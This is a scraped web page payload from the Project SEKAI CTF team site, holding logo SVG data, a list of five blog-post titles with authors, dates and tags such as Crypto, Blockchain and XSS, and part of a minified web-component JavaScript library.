0-8-3.28c-6.42 0-12.26 4.39-13 9.79l-5.29 38.27 28.8-15.28-6.52 46.1c-1.11 7.35-8.73 13.29-17.06 13.29ZM174.15 120.04h-4.51l-26.9 51.72 7.31-51.72H146l-13.5 95.43h4.05l4.5-31.8 10.61-20.4 12.61 52.2h4.11l-13.91-57.6 19.68-37.83zM205 215.47h4l-2.29-94.87v-.56h-4l-29.31 95.43h4.18l9.82-32h16.83Zm-16.37-36L203 132.68l1.13 46.81ZM132.58 123.94l.56-3.91h-24.52l-13.49 95.44h24.51l.56-4H99.75l5.85-41.36h20.45l.57-4h-20.46l5.97-42.17h20.45zd:[["$","div",null,{"className":"divide-y divide-border","children":[["$","div",null,{"className":"pb-8 pt-8 text-center","children":[["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","xmlnsXlink":"http://www.w3.org/1999/xlink","viewBox":"0 0 468.7 215.63","className":"mx-auto mb-8 dark:hidden","aria-hidden":"true","style":{"width":"clamp(35%, 400px, calc(100% - 20px))"},"alt":"Project SEKAI","children":[["$","defs",null,{"children":[["$","linearGradient",null,{"id":"fullLogoDark_svg__linear-gradient","x1":-7051.74,"x2":-7051.74,"y1":5608.42,"y2":5392.1,"gradientTransform":"matrix(1 0 .15 -.99 6503.98 5547.9)","gradientUnits":"userSpaceOnUse","children":[["$","stop",null,{"offset":0,"stopColor":"#00e5ea"}],["$","stop",null,{"offset":1,"stopColor":"#00b5cc"}]]}],["$","linearGradient",null,{"xlinkHref":"#fullLogoDark_svg__linear-gradient","id":"fullLogoDark_svg__linear-gradient-2","x1":1498.32,"x2":1497.92,"y1":4426.9,"y2":4309.89,"gradientTransform":"matrix(1 0 0 -1 -1107.01 4433.48)"}],["$","linearGradient",null,{"id":"fullLogoDark_svg__linear-gradient-3","x1":320.76,"x2":320.76,"y1":14.17,"y2":47.97,"gradientUnits":"userSpaceOnUse","children":[["$","stop",null,{"offset":0,"stopColor":"#0069a5"}],["$","stop",null,{"offset":1,"stopColor":"#003d6b"}]]}],["$","style",null,{"children":".fullLogoDark_svg__cls-1{fill:#005286}"}]]}],["$","g",null,{"id":"fullLogoDark_svg__Project_SEKAI_Wide_Black","data-name":"Project SEKAI Wide Black","children":[["$","path",null,{"d":"M107 117.14v-4c11.93 0 22.15-8.62 23.76-20l12.91-91.63h4.06l-13 92.14c-1.92 13.4-13.84 23.49-27.73 23.49Z","className":"fullLogoDark_svg__cls-1"}],["$","path",null,{"d":"$e","className":"fullLogoDark_svg__cls-1"}],["$","path",null,{"d":"M279.69 1.51h8.87l-32.09 213.93h-8.87L279.69 1.51z","style":{"fill":"url(#fullLogoDark_svg__linear-gradient)"}}],["$","path",null,{"d":"M393.81 14.88C396 .34 331.4 1.5 296.53 1.5L283.6 87.67c33.36-1.94 99.5-2 97.21 13.27-1.14 7.58-5.53 7.29-6.1 11.08-1.52 10.14 70.94 5.62 81.15 4.52L434 73.6l34.7-43.29c-17.47 1.81-82.47 4.94-81.11-4.15.73-4.87 5.41-5.56 6.22-11.28Z","style":{"fill":"url(#fullLogoDark_svg__linear-gradient-2)"}}],["$","path",null,{"d":"m324.34 13-5.8 25.24A9.73 9.73 0 0 0 312 36c-4.66 0-8.43 2.82-8.42 6.27s3.8 6.24 8.46 6.22c4 0 7.4-2.12 8.23-4.92 0-.14.06-.28.09-.42l3.48-15.5q9.18 2.06 9.72 5.26a9 9 0 0 1-1.27 6.22 10.78 10.78 0 0 0 5.7-8.81q.48-5.88-13.65-17.32Z","style":{"fill":"url(#fullLogoDark_svg__linear-gradient-3)"}}]]}]]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","xmlnsXlink":"http://www.w3.org/1999/xlink","viewBox":"0 0 468.7 215.63","className":"mx-auto mb-8 hidden dark:block","aria-hidden":"true","style":{"width":"clamp(35%, 400px, calc(100% - 20px))"},"alt":"Project SEKAI","children":[["$","defs",null,{"children":[["$","linearGradient",null,{"id":"fullLogo_svg__linear-gradient","x1":-7051.74,"x2":-7051.74,"y1":5608.42,"y2":5392.1,"gradientTransform":"matrix(1 0 .15 -.99 6503.98 5547.9)","gradientUnits":"userSpaceOnUse","children":[["$","stop",null,{"offset":0,"stopColor":"#00e5ea"}],["$","stop",null,{"offset":1,"stopColor":"#00b5cc"}]]}],["$","linearGradient",null,{"xlinkHref":"#fullLogo_svg__linear-gradient","id":"fullLogo_svg__linear-gradient-2","x1":1498.32,"x2":1497.92,"y1":4428.84,"y2":4311.82,"gradientTransform":"matrix(1 0 0 -1 -1107.01 4435.41)"}],["$","linearGradient",null,{"id":"fullLogo_svg__linear-gradient-3","x1":320.76,"x2":320.76,"y1":14.17,"y2":47.97,"gradientUnits":"userSpaceOnUse","children":[["$","stop",null,{"offset":0,"stopColor":"#0069a5"}],["$","stop",null,{"offset":1,"stopColor":"#003d6b"}]]}],["$","style",null,{"children":".fullLogo_svg__cls-1{fill:#fff}"}]]}],["$","g",null,{"id":"fullLogo_svg__Project_SEKAI_Wide_White","data-name":"Project SEKAI Wide White","children":[["$","path",null,{"d":"M107 117.14v-4c11.93 0 22.15-8.62 23.76-20l12.91-91.63h4.06l-13 92.14c-1.92 13.4-13.84 23.49-27.73 23.49Z","className":"fullLogo_svg__cls-1"}],["$","path",null,{"d":"$f","className":"fullLogo_svg__cls-1"}],["$","path",null,{"d":"M279.69 1.51h8.87l-32.09 213.93h-8.87L279.69 1.51z","style":{"fill":"url(#fullLogo_svg__linear-gradient)"}}],["$","path",null,{"d":"M393.81 14.88C396 .34 331.4 1.5 296.53 1.5L283.6 87.67c33.36-1.94 99.5-2 97.21 13.27-1.14 7.58-5.53 7.29-6.1 11.08-1.52 10.14 70.94 5.62 81.15 4.52L434 73.6l34.7-43.29c-17.47 1.81-82.47 4.94-81.11-4.15.73-4.87 5.41-5.56 6.22-11.28Z","style":{"fill":"url(#fullLogo_svg__linear-gradient-2)"}}],["$","path",null,{"d":"m324.34 13-5.8 25.24A9.73 9.73 0 0 0 312 36c-4.66 0-8.43 2.82-8.42 6.27s3.8 6.24 8.46 6.22c4 0 7.4-2.12 8.23-4.92 0-.14.06-.28.09-.42l3.48-15.5q9.18 2.06 9.72 5.26a9 9 0 0 1-1.27 6.22 10.78 10.78 0 0 0 5.7-8.81q.48-5.88-13.65-17.32Z","style":{"fill":"url(#fullLogo_svg__linear-gradient-3)"}}]]}]]}]]}],["$","div",null,{"className":"space-y-2 pb-8 pt-8 md:space-y-5","children":["$","p",null,{"className":"text-center text-lg leading-7 text-muted-foreground","children":["$","code",null,{"aria-label":"Project SEKAI is a CTF team with over 36 members and has participated in over 186 contests.","className":"font-mono","children":"SEKAI{I5_â€‹A_â€‹CTF_â€‹t3Am_â€‹w/_â€‹36+_â€‹mbRsâ€‹,_â€‹p4r71CiP4t1ng_â€‹in_â€‹186+_â€‹c0nt3Stz}"}]}]}],["$","ul",null,{"className":"","children":[false,[["$","li","sekaictf-2025/unfairy-ring",{"className":"py-6","children":["$","article",null,{"children":["$","div",null,{"className":"space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0","children":[["$","dl",null,{"children":[["$","dt",null,{"className":"sr-only","children":"Published on"}],["$","dd",null,{"className":"text-sm leading-6 text-muted-foreground","children":[["$","time",null,{"dateTime":"2025-08-17T00:00:00.000Z","children":"August 17, 2025"}],["$","div",null,{"className":"flex items-center gap-1","children":[" by ",[["$","div","sceleri",{"className":"flex items-center gap-1","children":[["$","$L10",null,{"src":"https://www.gravatar.com/avatar/1c84eefa73545f1eeafe0251463084fd?d=identicon&s=256","alt":"Sceleri","width":24,"height":24,"className":"rounded-full"}],["$","$Lb",null,{"href":"/members/sceleri","className":"text-foreground hover:underline","children":"Sceleri"}]]}]]]}]]}]]}],["$","div",null,{"className":"space-y-5 xl:col-span-3","children":["$","div",null,{"className":"space-y-6","children":["$","div",null,{"children":[["$","h2",null,{"className":"text-xl font-semibold leading-8 tracking-tight","children":["$","$Lb",null,{"href":"/blog/sekaictf-2025/unfairy-ring","className":"text-foreground","children":"SekaiCTF 2025 â€“ unfairy-ring"}]}],["$","div",null,{"className":"flex flex-wrap items-center","children":[["$","$Lb",null,{"href":"/tags/crypto","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-yellow-300 dark:bg-yellow-700","children":[["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"mr-1 h-4 w-4","children":[["$","rect","1w4ew1",{"width":"18","height":"11","x":"3","y":"11","rx":"2","ry":"2"}],["$","path","fwvmzm",{"d":"M7 11V7a5 5 0 0 1 10 0v4"}],"$undefined"]}],"Crypto"]}]}],["$","$Lb",null,{"href":"/tags/sekaictf-2025","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","SekaiCTF 2025"]}]}],["$","$Lb",null,{"href":"/tags/uov","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","UOV"]}]}]]}]]}]}]}]]}]}]}],["$","li","sonic-jailbreak-hackathon/writeup",{"className":"py-6","children":["$","article",null,{"children":["$","div",null,{"className":"space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0","children":[["$","dl",null,{"children":[["$","dt",null,{"className":"sr-only","children":"Published on"}],["$","dd",null,{"className":"text-sm leading-6 text-muted-foreground","children":[["$","time",null,{"dateTime":"2025-07-19T00:00:00.000Z","children":"July 19, 2025"}],["$","div",null,{"className":"flex items-center gap-1","children":[" by ",[["$","div","snwo",{"className":"flex items-center gap-1","children":[["$","$L10",null,{"src":"https://www.gravatar.com/avatar/2dda310f2ce6baceafa7c3b9574f5a60?d=identicon&s=256","alt":"snwo","width":24,"height":24,"className":"rounded-full"}],["$","$Lb",null,{"href":"/members/snwo","className":"text-foreground hover:underline","children":"snwo"}]]}],["$","div","sahuang",{"className":"flex items-center gap-1","children":[["$","$L10",null,{"src":"https://www.gravatar.com/avatar/740255f8ddc8f903d3addafb219ea077?d=identicon&s=256","alt":"sahuang","width":24,"height":24,"className":"rounded-full"}],["$","$Lb",null,{"href":"/members/sahuang","className":"text-foreground hover:underline","children":"sahuang"}]]}]]]}]]}]]}],["$","div",null,{"className":"space-y-5 xl:col-span-3","children":["$","div",null,{"className":"space-y-6","children":["$","div",null,{"children":[["$","h2",null,{"className":"text-xl font-semibold leading-8 tracking-tight","children":["$","$Lb",null,{"href":"/blog/sonic-jailbreak-hackathon/writeup","className":"text-foreground","children":"Sonic Jailbreak Hackathon â€“ Writeup"}]}],["$","div",null,{"className":"flex flex-wrap items-center","children":[["$","$Lb",null,{"href":"/tags/blockchain","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-cyan-300 dark:bg-cyan-700","children":[["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"mr-1 h-4 w-4","children":[["$","circle","3yglwk",{"cx":"8","cy":"8","r":"6"}],["$","path","t5s6rm",{"d":"M18.09 10.37A6 6 0 1 1 10.34 18"}],["$","path","1obek4",{"d":"M7 6h1v4"}],["$","path","1rbuyh",{"d":"m16.71 13.88.7.71-2.82 2.82"}],"$undefined"]}],"Blockchain"]}]}],["$","$Lb",null,{"href":"/tags/sonic-jailbreak-hackathon","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","Sonic Jailbreak Hackathon"]}]}],["$","$Lb",null,{"href":"/tags/web3","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","Web3"]}]}],["$","$Lb",null,{"href":"/tags/solidity","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","solidity"]}]}]]}]]}]}]}]]}]}]}],["$","li","bi0sctf-2025/blockchains",{"className":"py-6","children":["$","article",null,{"children":["$","div",null,{"className":"space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0","children":[["$","dl",null,{"children":[["$","dt",null,{"className":"sr-only","children":"Published on"}],["$","dd",null,{"className":"text-sm leading-6 text-muted-foreground","children":[["$","time",null,{"dateTime":"2025-06-14T00:00:00.000Z","children":"June 14, 2025"}],["$","div",null,{"className":"flex items-center gap-1","children":[" by ",[["$","div","snwo",{"className":"flex items-center gap-1","children":[["$","$L10",null,{"src":"https://www.gravatar.com/avatar/2dda310f2ce6baceafa7c3b9574f5a60?d=identicon&s=256","alt":"snwo","width":24,"height":24,"className":"rounded-full"}],["$","$Lb",null,{"href":"/members/snwo","className":"text-foreground hover:underline","children":"snwo"}]]}]]]}]]}]]}],["$","div",null,{"className":"space-y-5 xl:col-span-3","children":["$","div",null,{"className":"space-y-6","children":["$","div",null,{"children":[["$","h2",null,{"className":"text-xl font-semibold leading-8 tracking-tight","children":["$","$Lb",null,{"href":"/blog/bi0sctf-2025/blockchains","className":"text-foreground","children":"bi0sCTF 2025 â€“ Blockchain Challenges"}]}],["$","div",null,{"className":"flex flex-wrap items-center","children":[["$","$Lb",null,{"href":"/tags/blockchain","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-cyan-300 dark:bg-cyan-700","children":[["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"mr-1 h-4 w-4","children":[["$","circle","3yglwk",{"cx":"8","cy":"8","r":"6"}],["$","path","t5s6rm",{"d":"M18.09 10.37A6 6 0 1 1 10.34 18"}],["$","path","1obek4",{"d":"M7 6h1v4"}],["$","path","1rbuyh",{"d":"m16.71 13.88.7.71-2.82 2.82"}],"$undefined"]}],"Blockchain"]}]}],["$","$Lb",null,{"href":"/tags/bi0sctf-2025","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","bi0sCTF 2025"]}]}],["$","$Lb",null,{"href":"/tags/web3","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","Web3"]}]}],["$","$Lb",null,{"href":"/tags/solidity","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","Solidity"]}]}]]}]]}]}]}]]}]}]}],["$","li","sasctf-2025-quals/bubble-tea-diaries",{"className":"py-6","children":["$","article",null,{"children":["$","div",null,{"className":"space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0","children":[["$","dl",null,{"children":[["$","dt",null,{"className":"sr-only","children":"Published on"}],["$","dd",null,{"className":"text-sm leading-6 text-muted-foreground","children":[["$","time",null,{"dateTime":"2025-05-31T00:00:00.000Z","children":"May 31, 2025"}],["$","div",null,{"className":"flex items-center gap-1","children":[" by ",[["$","div","beluga",{"className":"flex items-center gap-1","children":[["$","$L10",null,{"src":"https://www.gravatar.com/avatar/70a5b1e44c355becdcd17896a161a403?d=identicon&size=256","alt":"Beluga","width":24,"height":24,"className":"rounded-full"}],["$","$Lb",null,{"href":"/members/beluga","className":"text-foreground hover:underline","children":"Beluga"}]]}]]]}]]}]]}],["$","div",null,{"className":"space-y-5 xl:col-span-3","children":["$","div",null,{"className":"space-y-6","children":["$","div",null,{"children":[["$","h2",null,{"className":"text-xl font-semibold leading-8 tracking-tight","children":["$","$Lb",null,{"href":"/blog/sasctf-2025-quals/bubble-tea-diaries","className":"text-foreground","children":"SASCTF 2025 Quals â€“ Bubble Tea Diaries"}]}],["$","div",null,{"className":"flex flex-wrap items-center","children":[["$","$Lb",null,{"href":"/tags/web","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-sky-300 dark:bg-sky-700","children":[["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"mr-1 h-4 w-4","children":[["$","circle","1mglay",{"cx":"12","cy":"12","r":"10"}],["$","line","1dnqot",{"x1":"2","x2":"22","y1":"12","y2":"12"}],["$","path","nb9nel",{"d":"M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}],"$undefined"]}],"Web"]}]}],["$","$Lb",null,{"href":"/tags/sasctf-2025-quals","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","SASCTF 2025 Quals"]}]}],["$","$Lb",null,{"href":"/tags/xss","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","XSS"]}]}]]}]]}]}]}]]}]}]}],["$","li","sasctf-2025-quals/it-sova",{"className":"py-6","children":["$","article",null,{"children":["$","div",null,{"className":"space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0","children":[["$","dl",null,{"children":[["$","dt",null,{"className":"sr-only","children":"Published on"}],["$","dd",null,{"className":"text-sm leading-6 text-muted-foreground","children":[["$","time",null,{"dateTime":"2025-05-31T00:00:00.000Z","children":"May 31, 2025"}],["$","div",null,{"className":"flex items-center gap-1","children":[" by ",[["$","div","yanhu",{"className":"flex items-center gap-1","children":[["$","$L10",null,{"src":"https://www.gravatar.com/avatar/c7c87623e6b9b0b704065239f08a451b?d=identicon&s=256","alt":"Y4nhu1","width":24,"height":24,"className":"rounded-full"}],["$","$Lb",null,{"href":"/members/yanhu","className":"text-foreground hover:underline","children":"Y4nhu1"}]]}]]]}]]}]]}],["$","div",null,{"className":"space-y-5 xl:col-span-3","children":["$","div",null,{"className":"space-y-6","children":["$","div",null,{"children":[["$","h2",null,{"className":"text-xl font-semibold leading-8 tracking-tight","children":["$","$Lb",null,{"href":"/blog/sasctf-2025-quals/it-sova","className":"text-foreground","children":"SASCTF 2025 Quals â€“ it Sova"}]}],["$","div",null,{"className":"flex flex-wrap items-center","children":[["$","$Lb",null,{"href":"/tags/reverse","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-orange-300 dark:bg-orange-700","children":[["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"mr-1 h-4 w-4","children":[["$","path","i0oyt7",{"d":"M19.439 7.85c-.049.322.059.648.289.878l1.568 1.568c.47.47.706 1.087.706 1.704s-.235 1.233-.706 1.704l-1.611 1.611a.98.98 0 0 1-.837.276c-.47-.07-.802-.48-.968-.925a2.501 2.501 0 1 0-3.214 3.214c.446.166.855.497.925.968a.979.979 0 0 1-.276.837l-1.61 1.61a2.404 2.404 0 0 1-1.705.707 2.402 2.402 0 0 1-1.704-.706l-1.568-1.568a1.026 1.026 0 0 0-.877-.29c-.493.074-.84.504-1.02.968a2.5 2.5 0 1 1-3.237-3.237c.464-.18.894-.527.967-1.02a1.026 1.026 0 0 0-.289-.877l-1.568-1.568A2.402 2.402 0 0 1 1.998 12c0-.617.236-1.234.706-1.704L4.23 8.77c.24-.24.581-.353.917-.303.515.077.877.528 1.073 1.01a2.5 2.5 0 1 0 3.259-3.259c-.482-.196-.933-.558-1.01-1.073-.05-.336.062-.676.303-.917l1.525-1.525A2.402 2.402 0 0 1 12 1.998c.617 0 1.234.236 1.704.706l1.568 1.568c.23.23.556.338.877.29.493-.074.84-.504 1.02-.968a2.5 2.5 0 1 1 3.237 3.237c-.464.18-.894.527-.967 1.02Z"}],"$undefined"]}],"Reverse"]}]}],["$","$Lb",null,{"href":"/tags/blockchain","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-cyan-300 dark:bg-cyan-700","children":[["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"mr-1 h-4 w-4","children":[["$","circle","3yglwk",{"cx":"8","cy":"8","r":"6"}],["$","path","t5s6rm",{"d":"M18.09 10.37A6 6 0 1 1 10.34 18"}],["$","path","1obek4",{"d":"M7 6h1v4"}],["$","path","1rbuyh",{"d":"m16.71 13.88.7.71-2.82 2.82"}],"$undefined"]}],"Blockchain"]}]}],["$","$Lb",null,{"href":"/tags/sasctf-2025-quals","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","SASCTF 2025 Quals"]}]}],["$","$Lb",null,{"href":"/tags/web3","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","Web3"]}]}],["$","$Lb",null,{"href":"/tags/evm","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","EVM"]}]}]]}]]}]}]}]]}]}]}]]]}]]}],["$","div",null,{"className":"flex justify-end text-base font-medium leading-6","children":["$","$Lb",null,{"href":"/blog","className":"text-primary","aria-label":"all posts","children":"All Posts â†’"}]}]]
c:null


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/624-1d688a27f271a3e3.js
body_size: 26453
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[624],{20525:function(e){e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},45770:function(e){function t(r){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(r)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},57747:function(e,t){"use strict";Object.defineProperty(t,Symbol.toStringTag,{value:"Module"});let r=window,n=r.ShadowRoot&&(void 0===r.ShadyCSS||r.ShadyCSS.nativeShadow)&&"adoptedStyleSheets"in Document.prototype&&"replace"in CSSStyleSheet.prototype,i=Symbol(),a=new WeakMap,o=class{constructor(e,t,r){if(this._$cssResult$=!0,r!==i)throw Error("CSSResult is not constructable. Use `unsafeCSS` or `css` instead.");this.cssText=e,this.t=t}get styleSheet(){let e=this.o,t=this.t;if(n&&void 0===e){let r=void 0!==t&&1===t.length;r&&(e=a.get(t)),void 0===e&&((this.o=e=new CSSStyleSheet).replaceSync(this.cssText),r&&a.set(t,e))}return e}toString(){return this.cssText}},s=e=>new o("string"==typeof e?e:e+"",void 0,i),l=(e,t)=>{n?e.adoptedStyleSheets=t.map(e=>e instanceof CSSStyleSheet?e:e.styleSheet):t.forEach(t=>{let n=document.createElement("style"),i=r.litNonce;void 0!==i&&n.setAttribute("nonce",i),n.textContent=t.cssText,e.appendChild(n)})},u=n?e=>e:e=>e instanceof CSSStyleSheet?(e=>{let t="";for(let r of e.cssRules)t+=r.cssText;return s(t)})(e):e,d=window,c=d.trustedTypes,h=c?c.emptyScript:"",f=d.reactiveElementPolyfillSupport,m={toAttribute(e,t){switch(t){case Boolean:e=e?h:null;break;case Object:case Array:e=null==e?e:JSON.stringify(e)}return e},fromAttribute(e,t){let r=e;switch(t){case Boolean:r=null!==e;break;case Number:r=null===e?null:Number(e);break;case Object:case Array:try{r=JSON.parse(e)}catch{r=null}}return r}},p=(e,t)=>t!==e&&(t==t||e==e),v={attribute:!0,type:String,converter:m,reflect:!1,hasChanged:p},g="finalized",_=class extends HTMLElement{constructor(){super(),this._$Ei=new Map,this.isUpdatePending=!1,this.hasUpdated=!1,this._$El=null,this.u()}static addInitializer(e){var t;this.finalize(),(null!==(t=this.h)&&void 0!==t?t:this.h=[]).push(e)}static get observedAttributes(){this.finalize();let e=[];return this.elementProperties.forEach((t,r)=>{let n=this._$Ep(r,t);void 0!==n&&(this._$Ev.set(n,r),e.push(n))}),e}static createProperty(e,t=v){if(t.state&&(t.attribute=!1),this.finalize(),this.elementProperties.set(e,t),!t.noAccessor&&!this.prototype.hasOwnProperty(e)){let r="symbol"==typeof e?Symbol():"__"+e,n=this.getPropertyDescriptor(e,r,t);void 0!==n&&Object.defineProperty(this.prototype,e,n)}}static getPropertyDescriptor(e,t,r){return{get(){return this[t]},set(n){let i=this[e];this[t]=n,this.requestUpdate(e,i,r)},configurable:!0,enumerable:!0}}static getPropertyOptions(e){return this.elementProperties.get(e)||v}static finalize(){if(this.hasOwnProperty(g))return!1;this[g]=!0;let e=Object.getPrototypeOf(this);if(e.finalize(),void 0!==e.h&&(this.h=[...e.h]),this.elementProperties=new Map(e.elementProperties),this._$Ev=new Map,this.hasOwnProperty("properties")){let e=this.properties,t=[...Object.getOwnPropertyNames(e),...Object.getOwnPropertySymbols(e)];for(let r of t)this.createProperty(r,e[r])}return this.elementStyles=this.finalizeStyles(this.styles),!0}static finalizeStyles(e){let t=[];if(Array.isArray(e)){let r=new Set(e.flat(1/0).reverse());for(let e of r)t.unshift(u(e))}else void 0!==e&&t.push(u(e));return t}static _$Ep(e,t){let r=t.attribute;return!1===r?void 0:"string"==typeof r?r:"string"==typeof e?e.toLowerCase():void 0}u(){var e;this._$E_=new Promise(e=>this.enableUpdating=e),this._$AL=new Map,this._$Eg(),this.requestUpdate(),null===(e=this.constructor.h)||void 0===e||e.forEach(e=>e(this))}addController(e){var t,r;(null!==(t=this._$ES)&&void 0!==t?t:this._$ES=[]).push(e),void 0!==this.renderRoot&&this.isConnected&&(null===(r=e.hostConnected)||void 0===r||r.call(e))}removeController(e){var t;null===(t=this._$ES)||void 0===t||t.splice(this._$ES.indexOf(e)>>>0,1)}_$Eg(){this.constructor.elementProperties.forEach((e,t)=>{this.hasOwnProperty(t)&&(this._$Ei.set(t,this[t]),delete this[t])})}createRenderRoot(){var e;let t=null!==(e=this.shadowRoot)&&void 0!==e?e:this.attachShadow(this.constructor.shadowRootOptions);return l(t,this.constructor.elementStyles),t}connectedCallback(){var e;void 